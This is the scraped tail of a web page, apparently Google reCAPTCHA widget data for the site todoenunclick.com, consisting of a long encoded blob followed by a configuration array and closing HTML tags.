tsOcSW/Dr1slwq1DwoZHwroAw50Iwq9/[base64]/Dh8K7wp0Ow7YewpnDtXtrdcK7DsKiaV/[base64]/CpMOaH8OOVcKKMMO6w6QywokWwpvCmMKLw7QILUbDisKXw587CEDDgcOGw4DCucOww7ZlwoVBfGzDok/Cjx7Cl8O/w7/CnhBDXMK/wonDrVI+KxHCsX4wwq5EVcKXbFxfcVTDgmtBwpB1wpLDrDjDmFwJw5RtLnHCgXvCgMOLw69TZWLCkcKXwqjCpsOyw7U3Q8K4VD/[base64]/[base64]/CqErCr8OZwopfw7drw403WcKFZMOEPMK7KwHCgsOtwo3DqhHCu8O9w5g1w4/CsVLDvMKRwrrCr8OFwoTCmcOidcKQMcO6VEUtw4EPw5puLg/[base64]/Ci8OIw6DCgsOKdidWwoTDkDxTJwgzwoHDisOUwpvDqEttL3XDkxjDisKBX8KiMH47w4/Dt8K9TMK2wqpiw6pPw5jCo2vCskszPwbDnsKiXcKcw7spw5nDjUPDhlU5w5zColjCnMO7PkASNBEAQhbDknNSwpHDky/DncO5w67Dpj3DicO2bsKQwqvDmsKXOsOaOw3DgykvJMOkQl3DosOUZsKqKsKbw4nCqsKWwpQrwrrCrEzCmC8rIXZDURrDgUHDu8OWcsOmw5rCpcK1wpPCi8OPwrRVVWU/[base64]/Cn8O7w544wqvDn8OMcmwCw6pRwptQR8KBP3HCu0jDrMKjRmpNOWLCksKjcgDCq3Y7w6MXw788CF4ZBkjCgsO9YEnCu8KaY8KVY8KmwrNfXMOddEgQwpLCsjTDiF8ZwrsBEiZ5w7t2wrbDj1DDkDk7BFJ+w7jDpcKWw7QZwrIQCsKJwrIJwpPClcOtw5XDmC/[base64]/CvjbCisKQLMKJwovCiMOVw6BKLEfDh0pmw5xtw5Vbw5lIwr9TesKaPybCm8Oqw6vCisO7cFZBwrVDZWkFw5PDsETDhGEIQMOODAfDpG/CksKHwpPDsDsww47CpsKSw7olb8KZwo/DmhbDpHrCnB8YwoTDiWvDu187DcOpMsKpwpHDtwHCmDjDpcKnwp45wol7CsOnw4A6w70mQsKywowVAsOSC0InP8O3GMOpcT9dw5cxwpXCpcOKwpRHwrTCqQ/Dq1p/VhLCjmLDlcK2w7JewqjDkzrCiGk9wobCiMKuw6/CqjwUwo3DuSTCmMKzXcO3w5rDr8KHwr3DqBUywp5zw43Ct8OuOcKmwrbDqxwKCChdZMKzwr9iSysywqB2ccKZw4nCk8O2PyXDs8OPRMK6A8KbB2cFwqLCj8K2XlnCisKlLG/[base64]/CrHLCqMKzfsOgAiEjBMKqwqRIwqEDasOcAMOKHwPCrMKCWmB0w4PClX96CsO0w47Dm8O7w67DpsKHw7R1w7pPwpwOw6I3w4fCjgMzw7F5L1vCusOaWcOewq9pw63CqBBIw7Niw43DklrDomXDm8KNwox/BcOkIsKaPwnCq8OJD8Kzw7hjw7DCtBRnw6g6KXvDsiJiwoYgIB9fZRTCtMO1wo7DlsOBOgYFwpzCkGEUZsOKPjV0w4JcwovCtATCmUnDsE7ClsOowpJOw5VswqfCgsODasOPZhzCkMK/wrQvw4xGw7V3w4pXwo4IwrNCw5YFJEZFw40/C3c2QzLCs0IQw5/Dm8Kbw7LCmMK6TsO0b8Ktw7Fpw5t6dUfCoQA5CiQpwqjDtQEnw4HDiMOuw6kSHXxrwrbCgcKjElTChMKbNMKPLT/CsXoXOGzDssO1bmF5Y8Kwb3bDrcKuGsKoexDDqWMUw47CmsK7EcOSwpjDlQbCq8KxQ0nCjGoDw4BmwoVowqpab8OiWUMFch4ewpwsJjbCr8KjZsOZwrfDusKLwoISNQHDkVrDg2F/cCXDosOfOsKGwq8pXMKab8KDY8Kyw4YfcQkmczvCr8KYw7YowpHCm8KMwp4JwoNkw4hvBcKow5EcccK/[base64]/Dh0lMw4DCqiXDk8KWHUV9w7fCryRJwrvCjFhNSVLCmyfCqBvDq8Omw7nDq8KIeW7Dk1rDucO3AjZ+w6jCjHdFwow8ScKgM8OjRlJUwo5YVMK3J0YkwrUKwq3DgsKxGsOIcSXCgxDCsXPDi2vCm8Ouw6TDuMOXwp06HMOVCjlFIn8NACHCskLCmyPCtV/Dm20eK8KQJcKyw7TCrhzDpUfDqcKTch7Dl8KIJMOmwpXDmMKQd8OkCcKWw6kLNFwjw5PDnGPCncKTw4XCuxvCk2nDjRRmw6HCg8O0wpIRTMKPw6vClmvDh8OZAFjDtMOfw6UDWzxUEcKFFXZKw7B/c8O6wrTCgsKfAsKpw5PCisK9w6rCnQ5Ew5JxwpQvw4LCpMK+ZEzChgnCocKKTwU+wrxnwrEtPsKRWzkEw4HChMOww7ULNjsiWsKaWsKhe8KcOjsqwqF3w7pAWcK3e8O+KcOLVMO+w5Ffw7HChMKsw7vCjVYwL8OQw5kFwq/CjMK8wpEVwqBKMQ1nTsO3w4M6w5k/fA3DmmzDt8ORFDXDoMKRw6vCkyHDhDRkeTcdIFHChGrCnMK8ejAewpzDk8KLFCUaB8OOCFkiwrRNw64sPcKUw6TDg04NwrJ9H3/[base64]/DvGXDoWRZwrFzw7rDv8OCVsK+wrUzw5BQX8OXw6RPwpo+w6/[base64]/Cu8KWw43Cl8K8DMOywp8Xw6fCm8KdKMOTa8O1LnpywrF+AMOYwr1vw6DDlWbDocKrZMKTwqnCrXXCpHjCi8KpWVBPwpQNa2DCnGrDu0DCj8K6LG5ywrvDjHLCtsOFw5fDiMKLIQsyd8Ohwr7DnCTDo8KtIGZUw5A9woHDvX/CrBslKMOZw7zCjsOPHEXDg8K+eDfDtsKSVn/DusOmRlnCmT81PMKDYcOLwoTCqcK/wpTCrwvDgsK8wpx3dcOBwpN4wpPCjmbClw3DkMKRPAjCiFnCk8OVcBHDtsKlw53DuXVmB8KrZRfDr8ORXMO5VcOvw4ggwrotwq/Ct8K7w5nCq8OQwox/wp/Cn8O6w6zDsk/[base64]/[base64]/[base64]/DlCfCjifDncOQGGjCgMOZWybDo8K/w65hwp/CmglHwoXCqHjDkCnDnsOcw5bCkXBmw4fDjsKEwo/DslHCo8Knw4nCn8OOM8K8bQszMMOFX0Rxb0Blw65fw5vDujPCunLDlsO5PijDhQrCvcOqBsK5wpLCksO7w4FQw6/[base64]/DuUzDmMKlwobCjjECA8O/QMK+F2vDuDfCtT4NBT3DvXV6PsOEFg/[base64]/[base64]/[base64]/DpcOWd8KnX8Kkw61udcO2w450RsKhw6TDv8KXPsO0wqEkfsKswp1vw4fCkcK0IMKVDknDrF5xQsKwwpgVwoZLwqxGw6d8w7jCihRDcMKRKMO7wpojw4XDvsO1NsKyZH3DqcKbw4nChsO0woQ8LcObw4/Dow4lEMKNwq8EVWdINcO2wo9RCTpywpQ6wr5Iwp7DrsKPw7Z2wqtfw7DChTp7e8KXw57Ck8Kmw7LDkFPCn8KBc2wnw4R7FsKAw68VDG7CiQnCnWkGw7/DkSXDvxbCp8KAQsKSwpFMwrHCkXnCsXnCocKEGjfDnsOCdsK0w6TDmkpDJyDCoMO2b3zCg3Imw4nDoMKvF0XDp8Oewo40w7kEGMKjNcO0YmXCoS/CgQEEwoZ8WHvDv8KRw7PCtcKww43CmMO2w6kTwoBewp/CkMKRwpfCpcOxwr82wobCky/CtzVJw73DrsOww4LDm8Opw5zDnsK/NDDCmsOoVxAQCsKicsK5AwHDucKTw5llwozCoMOEwoHCiUp9fsOQLcKdwp/DsMKlaE/Doz9gwrLCpMK0wrrDkcORw5YBw4RbwrzDuMOyw4LDt8KpPMK0ThrDmcK0D8KsdhjDqsKUCwPCjMOVRDfCh8K7PsK7ccOfwrUsw4w4woV6wp/DhT/[base64]/CgkAaw4o2wpPCi3bDv8K7w7FlL0kZFMOCw77CvMOGw4TDo8O0wrjCgFgLdcOUw6RRw6vDgcK6Lw9awqPDkUMzXMOrw57DvcOVecOdwqI3dsObHMK5N3Bdw5AuOsOew6LCqQfDtcOGbDotXmEdw5PDjE1MwpLDnUMLRcKqw7AiTMOmwpnDrU/DjcKCw7bDtHU6CnfDlMOhLnnCm0BhCwHCmcOQwqnDicOpwqPCijPCn8KECR/CpMKxwosUw6/[base64]/CsOTC8Kbw6HCj8O/ehnCj1vCucKdw70gwpB0w7cnbWA6Ih1Rwp3CkgXDvDNlUhcUw4s2Zi8PA8OvH1xXw7QIQSQawoIZccK5UsK8ZyfDpn3DicKRw4XDklzCl8OBFjgPB0bCv8K4w7bDrMKIZcOvKcOOw7LCix3DvsOeLGjCpcK+L8O9wqTCmMOxeQbChgXDknvDqsO+b8OxdMO/esOkwpcHPsOFwobDmsOUdSjCiC4PwqXCvGIkwqgBw5TDssKWw7crLcOKwpTDmEzCrT7DmcKMCXh9YsO/w6rDtMKeEVpHw5bCvsKRwrBOCsOTw6TDlkdLw7nDuQwzwrfDkgQZwrJOBMKzwrMjwph4VsO7Y0PCpTIfSMKawp/[base64]/DnMOew7nDncKOwr/[base64]/[base64]/DkAxVw7PDkcK1w6PCjT8sw6sSLsKHDCfDpsKTwoI6AcODL0fDvlNXIk5RXcKXwp5ocw7DlUbDjSJIHGxhbRbDtsOswqTCmU/[base64]/CksOseMOoworChMO1wq5MJcOKwqzCm8KPdMK8AwnDpMO/wrHCrwPDjxrCnsKLwo/CnsOxdMO0wpLCu8ORXj/ClFfDuyfDqcOswoZKwo/Dunc7w7wIw6lhFcKow4/CsQHDksORDsKiHxRjP8KJNhrChcOgMzlUKcKfNsK2w4xEwqLCjhV/[base64]/EcKewpw6NmXClyxOI1pvwrPCosKkFCcyw5HCq8KPwpvCvsKmAMKKw7/Dr8OFw5J6w7TCp8Obw68Pwq3Cr8OEw6zDmAFnw6/CrRnDnMKuNUXCsSDCmzTCjzVaUsOuDWvDh01ew69xwpxmwqnDjTkxwrwOw7bCmMKvw6AYwprCr8KHTQdKd8O1R8O/EMOTw4TCvUXDpC7CkxFOwr/CkkHDsHU/dMOVw7DCp8Ktw47CmcO1w7XDtsOfesKfw7bClg3DqmnCrMOKVMKgEcKgYg5Nw5bDl2zDssO6MMOgcMK9Ay0xBsOJbMOVVjHCjQpRSMKWw4/DkcO9wqfCiH4Dw6d1wrAvw4IBwr7CiDnDvDAOw43DpFvCj8OpXj8gw4Zvw58ZwrEHLMKhwrMrNcK2wrHDhMKBBcK5SwJ2w4LCrcKzDzJzHHHCiMKpw7zDnCXDhz7Cl8KaIhjDtsOIw5LCjhxHRMOMwpJ+EF00I8O+wp/DlU/DpVESw5deQMOZZABhwp3CrcO5GHMQeSrDmcOJCCPCpHHCnsKTTsKHBmUBw5kIecKBwq7DqghgOsKkJsKsMm/CtMO8wppHw4PDq1HDn8KpwrgzZSgfw63DqMK/wql0wopIOMONTSRvwp/DpMKtPUHDuD/[base64]/Dj8KIwrTCnsOHEAvCuAlof8OCMD/Ct8OnO8OvSH3Dp8OYYcKFWsKfwpPDoVhfw6IEw4bDjMKnwqouflvDr8Ksw4FsK0tGw4U6TsO3BhTCrMOUdmE8wp/CuA1PB8OhYzTDmMKNw6HDigrCjlfDs8O1w6bChRc5ZcKyQXnCsm/ChMO3w5J4wqvDv8ObwoYQHlvDtDk8woYjCMOxSH1xF8Kbwp9MT8Ofw6TDu8OCHwXCvcOlw6PChxbDl8K4w7TDl8K6wq0Uwq1waElJw6DCihdebsKcwrLCmcO1ZcOEw4/DqMKAwphRCnBeEcKDGMK7wp9ZCMOQOMOvJsOHw4HDuHLCumvDqsKWwrPDhcOcwoVFOsOtwoHDklsnXDbCmAMhw7UuwpAhwoXCiEjCssOpw5nDphdMw7nCvsO/eHzCjsOzw7QHw6nCiCgrwoh5w4hcw4crw6jCncOtTMOew78RwrNcRsK/CcOVCzDCl1/CncKtLcO5LcKUwp1lwq5cL8Ogw6ovwrVTw44WWMKTw6vCpMOSaFsPw5Efwr/DjMOwGMORw5nCscKKwpgCwo/DocKhw7DDhcKtDhQ8woBrw4AuXRdOw4hFPcOPHsO2woFawrUZwr3ClsKgwpk9NsKywrLCrcORHUjDr8K/bA1Jw7hnEVrCtcOaVcO5w73DhcO1wrnDrgQVwpjCjsO8wrcsw4HDugXDmMOdwpzDm8OAwqJLKyvDo1dybMOmVcKxdMKpYMO8XcO5w7h4C0/DlsKyasO+cm9qAcKzwqIbwqfCh8KQwqQYw7XCqsO9w63DtFVzQRpNTz5pMj7DvcOPw7fDrsOrSAMHBTfCvsOFPXpfwr1RXHhWwqcKUi5zA8KEw6bCjjIzd8K3b8OaesOlw5NVw7LDuA57w5jDmMO/YsKLRsKoIMOlwqELYSLDjHvCoMOkUsKOPFjDg190OQZkwrQuw4zDtMKBw6JxecOUwrBbw7PCsA5HwqvDgjPDpcO5QgFjwo19EmZrw4HCkiHDvcOEJcK3dAU0PsO7w6TCnkDCocOUXMOawqLClw/Du0o+ccKnIlHDlMKowr0xw7HDqVXDhwxKw7FYYBrDgcKcG8O1w5bDhCtNRSp5XsKle8K1cifCs8OaLcKuw4lDfMKMwpFLQcKEwoANUlbDosOlw4zDt8Oiw7sFfgZLwrTDq1MzdUHCtDk4wrdNwrnDn2d7wq8LQSRYwqcMwqTDh8O6w7PCnjZkwrYtDcKSw5E/HMKgwpDDtMKoI8KIw6MvSncHw63CqMOhVU3DmcK0wpsLw7zDpndLwrZhYsKywqTCoMKmJ8KQGTDCn1R6UFbCr8KcD2DDnnPDvsKiw7/DlMOxw7waVznCjUrCg10ew71DT8KDEsKtBF3Dt8KFwoMewrBHdUrCjlDCoMKjE0lrGzIkK0rCgsKewrc7wpDChMKLwoY0FQFwAUsFIMOIHcOuwp5Hf8OUwrodwpZBwrrDn0DCpknCv8KaQz5/w4PCqTcLw6fDn8KHw5ROw69aHcKLwqI1DsKbw6IBwonDk8OMXsKjw4zDrsOSWMKzDMKlWcOLByzCqCzDkjhVw53ChW59BmXDvsO7PMKwwpZWwpJAK8Opw7rDsMOlVw/ClHRIw7/Dv2rDmmV1w7dBw7zCkQwTfVkrw5TDoEtSwrzDncKkw5spwqIYw4/DgsKPUjUjKifDhTV0dMOXAcK4QwnDjsORGAkkw5nDmcKMw7/[base64]\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+v7oBs4QdW/1G0VlGym4GLmmvuv9o8XndEal1XboU5I\\u003d\x22,1,0,null,1,1768696351991,0,0,[83,105],null,[61,179,158,127],\x22RC-twHzLSBV8mjoZw\x22,null,null,null,null,null,\x220dAFcWeA4eUYHIU7Zv6tjcftxk4Ar8GkiJaLuPRdvkV8N-mR_oKWfgIazvosovabpbs_rqbWJJ5-sBchzSh57oJHsQrxZ1-lDaAw\x22,1768779151754]");
    </script></body></html>